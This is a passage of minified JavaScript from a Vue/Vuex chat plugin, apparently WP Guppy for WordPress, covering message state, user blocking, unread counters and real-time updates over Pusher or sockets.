t.messagesList[t.chatInfo.chatId].loadChat}else if(e&&t.messagesList[e])return t.messagesList[e].loadChat;return!0},messageLoading:t=>(e="")=>{if(t.isMessangerChat){if(t.messagesList[t.chatInfo.chatId])return t.messagesList[t.chatInfo.chatId].messagesLoading}else if(e&&t.messagesList[e])return t.messagesList[e].messagesLoading;return!1},widgetChats:t=>t.isMessangerChat?[]:Object.values(t.chatInfo).filter(t=>!1===t.isMinimize),minimizeChats:t=>t.isMessangerChat?[]:Object.values(t.chatInfo).reverse().filter(t=>!0===t.isMinimize),getQuoteMessage:t=>(e="")=>{let s="";s=t.isMessangerChat?t.chatInfo.chatId:e;let a=t.quoteMessageId[s];if(a){let e=t.messagesList[s];if(e)return e.messages.find(t=>t.messageId==a)}return""},getQuoteMessageId:t=>(e="")=>{let s="";return s=t.isMessangerChat?t.chatInfo.chatId:e,t.quoteMessageId[s]},muteChatNotify:t=>(e="")=>{if(t.isMessangerChat)return t.chatInfo.muteNotification;{let s={...t.chatInfo[e]};if(s)return s.muteNotification}return!1},messagesListData:t=>(e="")=>{let s=null,a="";return a=t.isMessangerChat?t.chatInfo.chatId:e,t.messagesList[a]?t.messagesList[a].messages.map(t=>{const e=new Date(1e3*t.timeStamp).toLocaleDateString();if(s!==e){var i=b()(new Date(1e3*t.timeStamp)),r=b()().endOf("day");let e=r.diff(i,"days");t.messageSentDate=0==e?C.today_time_txt:1==e?C.yesterday_time_txt:e>1&&e<7?Object(d["a"])(new Date(1e3*t.timeStamp),"dddd"):Object(d["a"])(new Date(1e3*t.timeStamp),"dddd, mmm d, yyyy")}else t.messageSentDate="";return s=e,t["chatId"]=a,t}):[]},getChatInfo:t=>(e="")=>{let s={};return t.isMessangerChat?s=t.chatInfo:e?s=t.chatInfo[e]:t.selectedChatId&&(s=t.chatInfo[t.selectedChatId]),s||{}},chatInfoData:t=>(e=null)=>t.isMessangerChat?t.chatInfo:e?t.chatInfo[e]:{},memberDisable:t=>(e=null)=>{let s={};t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a={isDisable:!1,disableText:""};if(2==s.chatType&&s.memberDisable){let t=s.message;if(a.isDisable=!0,"object"==typeof t){let e=[],i=t.type,r=s.membersUpdate,o=4==i?C.leave_grp_member_txt:C.remove_grp_member_txt;e=t.memberIds.length?t.memberIds:[],s.isSender?a.disableText=o.replace("“((username))”",C.you):a.disableText=o.replace("“((username))”",r[e[0]])}}return a},deleteBPGroup:t=>(e=null)=>{let s={};t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a={isDeleted:!1,disableText:""};if(2==s.chatType&&s.groupDetail){let t=s.groupDetail;if("object"==typeof t){let e=t.bpGroupStatus,s=t.isbpgroup;a.disableText=C.group_deleted,0==e&&s&&(a.isDeleted=!0)}}return a},disableReply:t=>(e=null)=>{let s={};if(t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]),2==s.chatType){let t=s.userDisableReply;if(t)return!0}return!1},getUserRole:t=>(e=null)=>{let s={};t.isMessangerChat?s=t.chatInfo:e&&(s=t.chatInfo[e]);let a=[];if(s.groupDetail&&(a=Object.values(s.groupDetail.memberAvatars),a.length)){let e=a.find(e=>Number(e.userId)==Number(t.userId));if(e)return e.groupRole}return""}},mutations:{...G,updateUserInfo(t,e){"userId"in e&&a["a"].set(t,"userId",e.userId),"userType"in e&&a["a"].set(t,"userType",e.userType),"isSupportMember"in e&&a["a"].set(t,"isSupportMember",e.isSupportMember)},deleteConversationMessages(t,e){e.messagesIds.forEach(s=>{let i=t.messagesList[e.chatId]["messages"].findIndex(t=>s==t["messageId"]);i>-1&&a["a"].delete(t.messagesList[e.chatId]["messages"],i)})},updateQuoteMessageId(t,e){a["a"].set(t.quoteMessageId,e.chatId,e.messageId)},deleteRecord(t,e){e.recordList in t&&e.key in t[e.recordList]&&a["a"].delete(t[e.recordList],e.key)},removeQuote(t,e){a["a"].delete(t.quoteMessageId,e.chatId)},updateMessageInput(t,e){t.isMessangerChat?a["a"].set(t,"messageInput",e.text):e.chatId&&a["a"].set(t.widgetChatMessageInput,e.chatId,e.text)},updateSearch(t,e){t[e.search]=e.searchValue},getGroupMembers(t,e){t.groupMembers=e},updateRecordList(t,e){t[e.RecordList]=e.RecordListValue},updateOffset(t,e){t[e.offset]=e.offsetValue},updateListFlag(t,e){t[e.flag]=e.flagValue},declineInvite(t,e){a["a"].delete(t.requestList,e.chatId),a["a"].set(t.contactList,e.chatId,e)},blockUser(t,e){a["a"].delete(t.requestList,e.chatId),a["a"].set(t.blockList,e.chatId,e)},acceptInvite(t,e){let s=e.chatId;a["a"].delete(t.requestList,s),a["a"].set(t.friendList,s,e),t.isMessangerChat?a["a"].set(t,"chatInfo",e):(e["isMinimize"]=!1,a["a"].set(t.chatInfo,s,e)),t.isEmptyView=!1,t.isOpenMessagesScr=!0,p()(".at-chat").addClass("at-opnchatbox")},toggleMessagesScr(t,e){t.isEmptyView=e.isEmptyView,t.isOpenMessagesScr=e.isOpenMessagesScr},UpdateMessageList(t,e){let s=e.chatId,i={messages:e.messages,loadChat:e.loadChat,messagesLoading:!1};t.isAdminChat&&(i["senderId"]=e.senderId);let r=!1;Object.prototype.hasOwnProperty.call(t.messagesList,s)?(t.messagesList[s].messages=i.messages,t.messagesList[s].loadChat=i.loadChat,t.messagesList[s].messagesLoading=!1,r=!0):a["a"].set(t.messagesList,s,i);let o=e.mediaAttachments?e.mediaAttachments:[];Object.prototype.hasOwnProperty.call(t.messagesList,s)&&(o.length>20&&(t.messagesList[s]["chatMediaOffset"]=20),t.messagesList[s].mediaAttachments&&(o=o.concat(t.messagesList[s].mediaAttachments)),o.length&&(t.messagesList[s]["mediaAttachments"]=o)),r?S.messagesScrollList(e.lastScrollTop,e.chatId):S.messagesScrollList(0,e.chatId)},UpdateChatMediaAttachments(t,e){let s=e.chatId,i=e.mediaAttachments?e.mediaAttachments:[],r=new Object;Object.prototype.hasOwnProperty.call(t.messagesList,s)&&(i.length?r["chatMediaOffset"]=t.messagesList[s].chatMediaOffset+20:r["chatMediaOffset"]=!1,t.messagesList[s].mediaAttachments&&(i=t.messagesList[s].mediaAttachments.concat(i),r["mediaAttachments"]=i,r["messages"]=t.messagesList[s].messages,r["loadChat"]=t.messagesList[s].loadChat,a["a"].set(t.messagesList,s,r)))},userResponse(t,e){t.userResponseData=e,t.isEmptyView=!1,t.isOpenMessagesScr=!1},UpdateSelectUserStatus(t,e){if(1==e.chatType)e.chatId in t.privateConversation&&a["a"].set(t.privateConversation[e.chatId],"isBlocked",e.isBlocked),e.isBlocked?(e.chatId in t.friendList&&a["a"].delete(t.friendList,e.chatId),Object.prototype.hasOwnProperty.call(t.blockList,e.chatId)||a["a"].set(t.blockList,e.chatId,e)):(Object.prototype.hasOwnProperty.call(t.blockList,e.chatId)&&a["a"].delete(t.blockList,e.chatId),1==e.friendStatus?a["a"].set(t.friendList,e.chatId,e):Object.prototype.hasOwnProperty.call(t.contactList,e.chatId)||a["a"].set(t.contactList,e.chatId,e));else if(0==e.chatType){let i="postConversation",r=e.chatId;if(0==e.blockType){let r={...t[i]},o=Object.values(r),n=e.chatId.split("_")[1],c=e.status;o.length&&o.forEach(r=>{r.postReceiverId==n&&(!r.isBlocked&&r.blockedId!=t.userId&&e.isBlocked&&(a["a"].set(t[i][r.chatId],"isBlocked",e.isBlocked),a["a"].set(t[i][r.chatId],"blockedId",s),a["a"].set(t[i][r.chatId],"isOnline",e.isOnline),a["a"].set(t[i][r.chatId],"friendStatus",c)),r.isBlocked&&r.blockedId!=t.userId&&!e.isBlocked&&(a["a"].set(t[i][r.chatId],"isBlocked",!1),a["a"].set(t[i][r.chatId],"blockedId",!1),a["a"].set(t[i][r.chatId],"isOnline",e.isOnline),a["a"].set(t[i][r.chatId],"friendStatus",c)))})}else Object.prototype.hasOwnProperty.call(t[i],r)&&(a["a"].set(t[i][r],"isBlocked",e.isBlocked),a["a"].set(t[i][r],"blockedId",!!e.isBlocked&&s),a["a"].set(t[i][r],"isOnline",e.isOnline),a["a"].set(t[i][r],"friendStatus",status),a["a"].set(t[i][r],"muteNotification",e.muteNotification))}let s=e.chatId.split("_");if(s=1==e.chatType?s[0]:s[1],t.isMessangerChat)1==t.chatInfo.chatType?t.chatInfo=e:(t.chatInfo["blockedId"]=e.isBlocked?s:"",t.chatInfo["blockerId"]=e.isBlocked?e.blockerId:"",t.chatInfo["clearChat"]=e.clearChat,t.chatInfo["isBlocked"]=e.isBlocked,t.chatInfo["isOnline"]=e.isOnline);else if(e.chatId in t.chatInfo){e["isMinimize"]=!1;let i=t.chatInfo[e.chatId];i&&(i["blockedId"]=e.isBlocked?s:"",i["blockerId"]=e.isBlocked?e.blockerId:"",i["clearChat"]=e.clearChat,i["isBlocked"]=e.isBlocked,i["isOnline"]=e.isOnline,a["a"].set(t.chatInfo,e.chatId,i))}},setUserProfile(t,e){t.userProfile=e.userInfo,e.onlineFriendslist&&a["a"].set(t,"onlineUsersList",e.onlineFriendslist)},receiveMessage(t,e){let s=e.chatId,i=e.chatData.chatType,r=e.chatData.isSender,o="";if(0==i?o="postConversation":1==i?o="privateConversation":2==i?o="groupConversation":3==i&&(o="adminSupportChats"),Object.prototype.hasOwnProperty.call(t[o],s)){let e=t[o][s].muteNotification;t.userProfile.muteNotification||e||r||S.playNotificationBell()}if(t.messagesList[s]){let i=t.messagesList[s].messages.findIndex(t=>t.messageId==e.chatData.messageId),r=e.chatData.metaData.randNum,o=t.messagesList[s].messages.findIndex(t=>!!t.metaData&&t.metaData.randNum==r);if(-1==i&&-1==o&&(t.messagesList[s].messages.push(e.chatData),1==e.chatData.messageType)){let i=e.chatData.attachmentsData.attachments.map(t=>(t["type"]=e.chatData.attachmentsData.attachmentType,t)),r={},o=[];o=t.messagesList[s].mediaAttachments?t.messagesList[s].mediaAttachments.concat(i):i,r["mediaAttachments"]=o,r["messages"]=t.messagesList[s].messages,r["loadChat"]=t.messagesList[s].loadChat,a["a"].set(t.messagesList,s,r)}p()("#message-wrap_"+s).length&&p()("#message-wrap_"+s).animate({scrollTop:p()("#message-wrap_"+s)[0].scrollHeight},800)}if(t.isMessangerChat){if(t.chatInfo.chatId==e.chatId&&t.chatInfo.chatType==e.chatData.chatType&&!r){let s=t.userId,a=t.userType,i={chatId:t.chatInfo.chatId,chatType:e.chatData.chatType,userId:s,userType:a};S.updateSeenMessagesCounter(i)}}else{let a=Object.values(t.chatInfo).filter(t=>0==t.isMinimize&&t.chatId==s).length;if(0!=a&&!r){let a=t.userId,i=t.userType,r={chatId:t.chatInfo[s].chatId,chatType:e.chatData.chatType,userId:a,userType:i};S.updateSeenMessagesCounter(r)}}},updateUnseenCounter(t,e){let s="",i="";0==e.chatType?(s="postConversation",i="postmessagesCount"):1==e.chatType?(i="privateChatCount",s="privateConversation"):2==e.chatType?(i="groupChatCount",s="groupConversation"):3==e.chatType?(i="adminSupportChatCount",s="adminSupportChats"):5==e.chatType&&(i="requestCount",s="requestList");let r=0;t[i]>0&&(r=t[i]-e.UnreadCount),a["a"].set(t,i,r),e.chatId&&t[s][e.chatId]&&a["a"].set(t[s][e.chatId],"UnreadCount",0)},appendMessage(t,e){let s=e.chatId,i=e.metaData.randNum;if(t.messagesList[s]){let r=t.messagesList[s].messages.findIndex(t=>!!t.metaData&&t.metaData.randNum==i);if(r>-1?a["a"].set(t.messagesList[s]["messages"],r,e):t.messagesList[s]["messages"].push(e),S.messagesScrollList(0,e.chatId),1==e.messageType){let i=e.attachmentsData.attachments.map(t=>(t["type"]=e.attachmentsData.attachmentType,t)),r={},o=[];o=t.messagesList[s].mediaAttachments?t.messagesList[s].mediaAttachments.concat(i):i,r["mediaAttachments"]=o,r["messages"]=t.messagesList[s].messages,r["loadChat"]=t.messagesList[s].loadChat,a["a"].set(t.messagesList,s,r)}}},updateMessageStatus(t,e){let s=e.chatId,i=e.messageIds,r=Number(e.messageCounter),o=e.chatType,n=e.isSender,c="";if(0==o?c="postConversation":1==o?c="privateConversation":2==o?c="groupConversation":3==o&&(c="adminSupportChats"),t.messagesList[s]&&n){if("0"==o||"1"==o||"3"==o){if(i)for(let[a]of Object.entries(i)){let e=t.messagesList[s].messages.findIndex(t=>t.messageId==a);e>-1&&(t.messagesList[s].messages[e].messageStatus=1)}}else if("2"==o&&e.detail)for(let[l,p]of Object.entries(e.detail)){let e=t.messagesList[s].messages.findIndex(t=>t.messageId==l);if(e>-1)if(p.seen)t.messagesList[s].messages[e].messageStatus=1;else{let i=t.messagesList[s].messages[e];i.messageSeenIds=p.seenids,a["a"].set(t.messagesList[s].messages,e,i)}}}else if(!n){s=s.split("_");let i="";if(0==o){let t=e.senderId;i="postmessagesCount",s=s[0]+"_"+t+"_"+o}else if(1==o){let t=e.senderId;i="privateChatCount",s=t+"_"+o}else 2==o?(i="groupChatCount",s=s[0]+"_"+o):3==o&&(i="adminSupportChatCount",s=s[0]+"_"+o);if(Object.prototype.hasOwnProperty.call(t[c],s)){let e=t[c][s].UnreadCount-r;Number(e)>=0&&(a["a"].set(t[c][s],"UnreadCount",e),a["a"].set(t,i,e),t.isMessangerChat||Object.prototype.hasOwnProperty.call(t.chatInfo,s)&&a["a"].set(t.chatInfo[s],"UnreadCount",e))}}},updateUser(t,e){let s=e.chatId,i=e.status,r=0,o=e.isBlocked,n=e.chatType,c=e.blockerId,l="";if(0==n?(l="postConversation",r=e.blockedId):1==n&&(l="privateConversation",r=e.blockedId),1==n)3==i?(s in t.friendList&&a["a"].delete(t.friendList,s),t.userId==c&&(Object.prototype.hasOwnProperty.call(t.blockList,s)||a["a"].set(t.blockList,s,e))):1==i&&(Object.prototype.hasOwnProperty.call(t.friendList,s)||a["a"].set(t.friendList,s,e),t.userId==c&&s in t.blockList&&a["a"].delete(t.blockList,s)),Object.prototype.hasOwnProperty.call(t[l],s)&&(t[l][s].blockedId=r,t[l][s].friendStatus=i,t[l][s].isBlocked=o,t[l][s].isOnline=e.isOnline,t[l][s].muteNotification=e.muteNotification);else if(0==e.chatType)if(0==e.blockType){let o={...t[l]},n=Object.values(o),c=s.split("_")[1];n.length&&n.forEach(s=>{s.postReceiverId==c&&(!s.isBlocked&&s.blockedId!=t.userId&&e.isBlocked&&(a["a"].set(t[l][s.chatId],"isBlocked",e.isBlocked),a["a"].set(t[l][s.chatId],"blockedId",r),a["a"].set(t[l][s.chatId],"isOnline",e.isOnline),a["a"].set(t[l][s.chatId],"friendStatus",i)),(s.isBlocked&&s.blockedId==t.userId&&!e.isBlocked&&e.isReceiver||s.isBlocked&&s.blockedId!=t.userId&&!e.isBlocked&&!e.isReceiver)&&(a["a"].set(t[l][s.chatId],"isBlocked",!1),a["a"].set(t[l][s.chatId],"blockedId",!1),a["a"].set(t[l][s.chatId],"isOnline",e.isOnline),a["a"].set(t[l][s.chatId],"friendStatus",i)))})}else Object.prototype.hasOwnProperty.call(t[l],s)&&(a["a"].set(t[l][s],"isBlocked",e.isBlocked),a["a"].set(t[l][s],"blockedId",!!e.isBlocked&&r),a["a"].set(t[l][s],"isOnline",e.isOnline),a["a"].set(t[l][s],"friendStatus",i),a["a"].set(t[l][s],"muteNotification",e.muteNotification));if(t.isMessangerChat)t.chatInfo.chatId==s&&t.chatInfo.chatType==n&&(t.chatInfo.isBlocked=o,t.chatInfo["blockedId"]=r,t.chatInfo["friendStatus"]=i,t.chatInfo["muteNotification"]=e.muteNotification);else if(0==e.chatType&&0==e.blockType){let o=Object.values(t.chatInfo),n=s.split("_")[1];o.length&&o.forEach(s=>{s.postReceiverId==n&&(!s.isBlocked&&s.blockedId!=t.userId&&e.isBlocked&&(a["a"].set(t.chatInfo[s.chatId],"isBlocked",e.isBlocked),a["a"].set(t.chatInfo[s.chatId],"blockedId",!!e.isBlocked&&r),a["a"].set(t.chatInfo[s.chatId],"isOnline",e.isOnline),a["a"].set(t.chatInfo[s.chatId],"muteNotification",e.muteNotification),a["a"].set(t.chatInfo[s.chatId],"friendStatus",i)),(s.isBlocked&&s.blockedId==t.userId&&!e.isBlocked&&e.isReceiver||s.isBlocked&&s.blockedId!=t.userId&&!e.isBlocked&&!e.isReceiver)&&(a["a"].set(t.chatInfo[s.chatId],"isBlocked",!1),a["a"].set(t.chatInfo[s.chatId],"blockedId",!1),a["a"].set(t.chatInfo[s.chatId],"isOnline",e.isOnline),a["a"].set(t.chatInfo[s.chatId],"muteNotification",e.muteNotification),a["a"].set(t.chatInfo[s.chatId],"friendStatus",i)))})}else Object.prototype.hasOwnProperty.call(t.chatInfo,s)&&(a["a"].set(t.chatInfo[s],"isBlocked",o),a["a"].set(t.chatInfo[s],"blockedId",!!o&&r),a["a"].set(t.chatInfo[s],"friendStatus",i),a["a"].set(t.chatInfo[s],"muteNotification",e.muteNotification),a["a"].set(t.chatInfo[s],"muteNotification",e.muteNotification))},deleteMessageStatus(t,e){let s=e.messageId,i=e.chatId,r=e.chatType;if(t.messagesList[i]){let e=t.messagesList[i].messages.findIndex(t=>t.messageId==s);e>-1&&(t.messagesList[i].messages[e].messageStatus=2)}if(!t.isMessangerChat&&Object.prototype.hasOwnProperty.call(t.chatInfo,i)){let e=t.chatInfo[i].UnreadCount;e-=1,e>=0&&a["a"].set(t.chatInfo[i],"UnreadCount",e)}let o="",n="",c=0;0==r?(c=t.postmessagesCount-1,n="postmessagesCount",o="postConversation"):1==r?(c=t.privateChatCount-1,n="privateChatCount",o="privateConversation"):2==r&&(c=t.groupChatCount-1,n="groupChatCount",o="groupConversation"),c>=0&&(a["a"].set(t,n,c),a["a"].set(t[o][i],"UnreadCount",c))},clearGuppyChat(t,e){let s=e.chatId;t.messagesList[s]&&(t.messagesList[s]["messages"]=[],t.messagesList[s].loadChat=!1);let i="";0==e.chatType?i=["postConversation"]:1==e.chatType?i=["privateConversation","friendList"]:2==e.chatType&&(i=["groupConversation"]),i.forEach(e=>{t[e][s]&&a["a"].set(t[e][s],"clearChat",!0)})},updateMessageLoadingFlag(t,e){if(t.messagesList[e.chatId])a["a"].set(t.messagesList[e.chatId],"messagesLoading",e.flagValue);else{let s={messages:null,mediaAttachments:null,loadChat:!0,messagesLoading:e.flagValue};a["a"].set(t.messagesList,e.chatId,s)}},updateMuteChatNotify(t,e){let s=e.muteType,i=[];0==s?(0==e.chatType?i=["postConversation"]:1==e.chatType?i=["privateConversation","friendList"]:2==e.chatType&&(i=["groupConversation"]),t.isMessangerChat?t.chatInfo.chatId==e.chatId&&a["a"].set(t.chatInfo,"muteNotification",e.isMute):t.chatInfo[e.chatId]&&(t.chatInfo[e.chatId]["muteNotification"]=e.isMute),i.forEach(s=>{t[s][e.chatId]&&a["a"].set(t[s][e.chatId],"muteNotification",e.isMute)})):t.userProfile.muteNotification=e.isMute},updateTypeIndicator(t,e){let s={},i=e.chatId;if(t.isMessangerChat?s=JSON.parse(JSON.stringify(t.chatInfo)):(0==e.chatType?(i=i.split("_"),i=i[0]+"_"+e.senderId+"_"+e.chatType):1==e.chatType?i=e.senderId+"_"+e.chatType:3==e.chatType&&(i=i.split("_"),i=e.senderId+"_"+e.chatType),Object.prototype.hasOwnProperty.call(t.chatInfo,i)&&(s=JSON.parse(JSON.stringify(t.chatInfo[i])))),Object.keys(s).length){let r="typingUsers"in s;if(r||(s["typingUsers"]=[]),0==e.chatType||1==e.chatType||3==e.chatType){let t=s.chatId;if(t=t.split("_"),t=0==e.chatType?t[1]:t[0],t==e.senderId&&s.chatType==e.chatType)if(e.text)s["typingUsers"]=[],s.typingUsers.push(e.userName);else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}}else if(2==e.chatType)if(s.chatId==e.chatId&&s.chatType==e.chatType)if(e.text)-1==s.typingUsers.indexOf(e.userName)&&s.typingUsers.push(e.userName);else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}else{let t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}t.isMessangerChat?a["a"].set(t.chatInfo,"typingUsers",s.typingUsers):a["a"].set(t.chatInfo[i],"typingUsers",s.typingUsers)}},deleteGroup(t,e){a["a"].delete(t.groupConversation,e.chatId),t.isMessangerChat?a["a"].set(t,"isEmptyView",!0):(a["a"].set(t,"selectedChatId",""),a["a"].delete(t.chatInfo,e.chatId))}},actions:{...j,unBlockUser(t,e){t.commit("unBlockUser",e)},toggleMessagesScr(t,e){t.commit("toggleMessagesScr",e)},userResponse(t,e){t.commit("userResponse",e)},setUserProfile(t,e){t.commit("setUserProfile",e)},clearGuppyChat(t,e){t.commit("clearGuppyChat",e)},UpdateMessageList(t,e){let s=t.state,i=e.chatData,r=i.chatId,o=i.receiverId,n=Number(i.chatType),c=i.groupId,l=s.userId,p=i.postId,u=[],d=0,h=!0,m=s.userType,g=[],f=S.getChatType(n);s.messagesList[r]&&(g=s.messagesList[r].messages,g.length&&(t.commit("updateMessageLoadingFlag",{flagValue:!0,chatId:r}),d=g[0].messageId)),a["a"].axios.get("load-guppy-chat?offset="+d+"&receiverId="+o+"&userId="+l+"&chatType="+n+"&groupId="+c+"&postId="+p+"&userType="+m).then(s=>{if("success"==s.data.type){s.data.chatMessages.length||(h=!1),u=g.length?[].concat(s.data.chatMessages,g):s.data.chatMessages;let a="";s.data.senderId&&(a=s.data.senderId);let i={type:f,messages:u,mediaAttachments:s.data.mediaAttachments,lastScrollTop:e.lastScrollTop,messagesLoading:!0,loadChat:h,chatId:r,senderId:a};"undefined"!=typeof s.data.muteNotfication&&(i["muteNotfication"]=s.data.muteNotfication),t.commit("UpdateMessageList",i)}}).catch(t=>{console.log(t)})},updateConversationMessage(t,e){t.commit("updateConversationMessage",e)},updateMessageStatus(t,e){t.commit("updateMessageStatus",e)},deleteMessageStatus(t,e){t.commit("deleteMessageStatus",e)},getGroupMembers(t,e){t.commit("getGroupMembers",e)},initializePusher(t,e){let s=new c.a(e.pusherKey,{cluster:e.pusherCluster,auth:{params:{userId:e.userId}},authEndpoint:e.restApiUrl+"channel-authorize"});if(s){let i=s.subscribe("presence-user-"+e.userId);t.state.pusher=s,i.bind("recChatData",(function(e){if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}})),i.bind("updateUser",(function(e){if(t.commit("updateUser",e),3==e.status&&t.state.onlineUsersList[e.chatId])a["a"].delete(t.state.onlineUsersList,e.chatId);else if(1==e.status&&e.isOnline){let s=new Object;s={chatId:e.chatId,chatType:e.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.userName,userAvatar:e.userAvatar,muteNotification:e.muteNotification},a["a"].set(t.state.onlineUsersList,e.chatId,s)}})),i.bind("clearChat",(function(e){t.commit("clearGuppyChat",e)})),i.bind("deleteGroup",(function(e){t.commit("deleteGroup",e)})),i.bind("updateMuteChatNotify",(function(e){t.commit("updateMuteChatNotify",e)})),i.bind("senderChatData",(function(e){if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}})),i.bind("updateMessage",(function(e){t.commit("updateMessageStatus",e)})),i.bind("deleteMessage",(function(e){t.commit("deleteMessageStatus",e),t.commit("updateConversationMessage",e)})),i.bind("groupChatData",(function(e){"undefined"!=typeof e.chatData&&(t.commit("updateGroupChatData",e),t.commit("receiveMessage",e)),t.commit("updateConversationMessage",e)})),i.bind("isTyping",(function(e){t.commit("updateTypeIndicator",e)})),i.bind("updateOnlineStatus",(function(e){a["a"].set(t.state.onlineUsersList,e.chatId,e)})),i.bind("updateUserOnlineFriends",(function(e){a["a"].set(t.state.onlineUsersList,e.chatId,e)})),i.bind("userOffline",(function(e){if(e){let s=e+"_1";t.state.onlineUsersList[s]&&a["a"].delete(t.state.onlineUsersList,s)}}))}},initializeSocket(t,e){let s=L.socketConnection(e.authToken);if(s){if(e.userId){let t=e.userId;L.connectUser(t)}s.on("receiverChatData",e=>{if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}}),s.on("senderChatData",e=>{if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}}),s.on("updateMsgStatus",e=>{t.commit("updateMessageStatus",e)}),s.on("deleteSenderMessage",e=>{t.commit("deleteMessageStatus",e),t.commit("updateConversationMessage",e)}),s.on("deleteReceiverMessage",e=>{t.commit("deleteMessageStatus",e),t.commit("updateConversationMessage",e)}),s.on("isTyping",e=>{t.commit("updateTypeIndicator",e)}),s.on("updateUser",e=>{if(t.commit("updateUser",e),3==e.status&&t.state.onlineUsersList[e.chatId])a["a"].delete(t.state.onlineUsersList,e.chatId);else if(1==e.status&&e.isOnline){let s=new Object;s={chatId:e.chatId,chatType:e.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.userName,userAvatar:e.userAvatar,muteNotification:e.muteNotification},a["a"].set(t.state.onlineUsersList,e.chatId,s)}}),s.on("updateMuteChatNotify",e=>{t.commit("updateMuteChatNotify",e)}),s.on("clearChat",e=>{t.commit("clearGuppyChat",e)}),s.on("deleteGroup",e=>{t.commit("deleteGroup",e)}),s.on("groupChatData",e=>{"undefined"!=typeof e.chatData&&t.commit("updateGroupChatData",e),t.commit("updateConversationMessage",e)}),s.on("leaveGuppyGroup",e=>{"undefined"!=typeof e.chatData&&t.commit("updateGroupChatData",e),t.commit("updateConversationMessage",e)}),s.on("userConnected",e=>{e.userId==t.state.userId&&"socket"==f.realTimeOption&&f.socketEnable&&t.state.userType>0&&a["a"].axios.post("guppy-user-online",e).then(t=>{"success"==t.data.type&&(t.data.userId=e.userId,L.updateOnlineStatus(t.data))}).catch(t=>{console.log(t)})}),s.on("updateOnlineStatus",e=>{e&&a["a"].set(t.state.onlineUsersList,e.chatId,e)}),s.on("updateUserOnlineFriends",e=>{e&&a["a"].set(t.state,"onlineUsersList",e)}),s.on("userOffline",e=>{if(e){let s=e+"_1";t.state.onlineUsersList[s]&&a["a"].delete(t.state.onlineUsersList,s)}})}},triggerSocketEvents(t,e){"socket"==f.realTimeOption&&f.socketEnable&&("sendMessage"==e.event?L.sendMessage(e.payload):"updateMuteChatNotify"==e.event?L.updateMuteChatNotify(e.payload):"deleteGroup"==e.event?L.deleteGroup(e.payload):"updateMsgStatus"==e.event?L.updateMsgStatus(e.payload):"clearChat"==e.event?L.clearChat(e.payload):"deleteMessage"==e.event?L.deleteMessage(e.payload):"updateUser"==e.event?L.updateUser(e.payload):"updateGuppyGroup"==e.event?L.updateGuppyGroup(e.payload):"leaveGuppyGroup"==e.event&&L.leaveGuppyGroup(e.payload))},triggerclientEvents(t,e){"socket"==f.realTimeOption&&f.socketEnable?"isTyping"==e.event&&L.isTyping(e.payload):"pusher"==f.realTimeOption&&f.pusherEnable&&"isTyping"==e.event&&V&&(T.pusherTypeIndicator({userId:t.state.userId,...e.payload}),V=!1,setTimeout((function(){V=!0}),Q))},initRealTimeChatSetting(t,e){if("pusher"==f.realTimeOption&&f.pusherEnable){let e={pusherKey:f.pusherKey,pusherCluster:f.pusherCluster,restApiUrl:window.wpguppy_scripts_vars.restapiurl,userId:t.state.userId};t.dispatch("initializePusher",e)}else if("socket"==f.realTimeOption&&f.socketEnable){let s={authToken:e.authToken,userId:t.state.userId};t.dispatch("initializeSocket",s)}}}}),$=s("130e"),H={data(){return{messagesOffset:0,UserChatOffset:0,isLoading:!1,isScrolling:!1,RecordLimit:Number(window.wpguppy_scripts_vars.showRec),StatusText:window.wpguppy_scripts_vars.friendListStatusText,postId:"1"==window.wpguppy_scripts_vars.isSingle?window.wpguppy_scripts_vars.postId:window.wpguppy_post_id>0?window.wpguppy_post_id:0,isSingle:"1"==window.wpguppy_scripts_vars.isSingle||window.wpguppy_post_id>0,errors:"",TRANS:C}},computed:Object(o["c"])({userId:t=>"0"==t.userId?"":t.userId,userType:t=>t.userType}),methods:{alertBox(t,e,s){this.$swal({icon:t,title:e,text:s,showCloseButton:!0,showConfirmButton:!1})}}},q=s("d6d3"),z=s.n(q),W=(s("fda2"),s("451f"),function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat at-user-chat",class:{"wpguppy-rtl":t.isRtl}},[e("guppy-chat-sidebar"),e("guppy-chat-messages"),e("sidebar-popup")],1)}),J=[],Y=function(){var t=this,e=t._self._c;return 